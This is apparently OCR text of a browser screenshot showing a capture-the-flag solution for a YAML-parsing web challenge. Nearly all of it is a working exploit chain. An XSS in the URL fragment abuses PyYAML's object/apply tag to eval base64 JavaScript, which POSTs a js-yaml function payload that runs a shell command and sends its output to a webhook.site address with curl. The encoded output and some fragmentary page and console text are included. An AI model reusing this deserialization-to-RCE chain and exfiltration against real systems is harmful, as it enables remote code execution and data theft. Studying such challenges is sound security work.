 c62-jspyaml-t145-ahhjq6prub57zd462ilnbq63.hkcert24.pwnable.hk/report
Finish update
Report
URL http://localhost:3000/#!!python/object/apply:builtins.eval \n- __import__('js').eval(
I am human
hCaptcha
Privacy - Terms
Submit
Elements Console Sources Network 26 15
top Filter Default levels 15 Issues: 15 4 hidden
// Replace this with your own webhook
const webhook = `   https://webhook.site/e62a9ecd-d83b-4191-bfd5-3959f9e4b32e`;
const input = `toString: !!js/function >
  function () {
      process.mainModule.require('child_process').execSync('curl ${webhook}?$(sh
/proof.sh)').toString()
  }`;
// Keep in mind that you DO NOT NEED to replace this
// as the challenge instance for the bot is also at
// localhost:3000
const HOST = 'http://localhost:3000';
const payload = `
document.cookie = 'debug=on';
fetch('${HOST}/debug', {
    method: 'POST',
    headers: {
      'Content-Type': 'application/x-www-form-urlencoded'
    },
    body: 'yaml=${encodeURI(input).replaceAll("'", "\\'")}'
});`;
const xss = `!!python/object/apply:builtins.eval \\n-
__import__('js').eval('eval(atob(\\\\'${btoa(payload)}\\\\'))')`;
console.log(HOST + '/#' + xss);
http://localhost:3000/#!!python/object/apply:builtins.eval \n- VM230:27
__import__('js').eval('eval(atob(\\'CmRvY3VtZW50LmNvb2tpZSA9ICdkZWJ1Zz1vbic7CmZldGN
oKCdodHRwOi8vbG9jYWxob3N0OjMwMDAvZGVidWcnLCB7CiAgICBtZXRob2Q6ICdQT1NUJywKICAgIGhlYW
RlcnM6IHsKICAgICAgJ0NvbnRlbnQtVHlwZSc6ICdhcHBsaWNhdGlvbi94LXd3dy1mb3JtLXVybGVuY29kZ
WQnCiAgICB9LAogICAgYm9keTogJ3lhbWw9dG9TdHJpbmc6JTIwISFqcy9mdW5jdGlvbiUyMCUzRSUwQSUy
MCUyMGZ1bmN0aW9uJTIwKCklMjAlN0IlMEElMjAlMjAlMjAlMjAlMjAlMjBwcm9jZXNzLm1haW5Nb2R1bGU
ucmVxdWlyZShcJ2NoaWxkX3Byb2Nlc3NcJykuZXhlY1N5bmMoXCdjdXJsJTIwJTA5aHR0cHM6Ly93ZWJob2
9rLnNpdGUvZTYyYTllY2QtZDgzYi00MTkxLWJmZDUtMzk1OWY5ZTRiMzJlPyQoc2glMjAvcHJvb2Yuc2gpX
CcpLnRvU3RyaW5nKCklMEElMjAlMjAlN0QnCn0pOw==\\'))')
undefined
6 browsecSiteContentScript: data is not for auth browsecSiteContentScript.js:1
Console What's new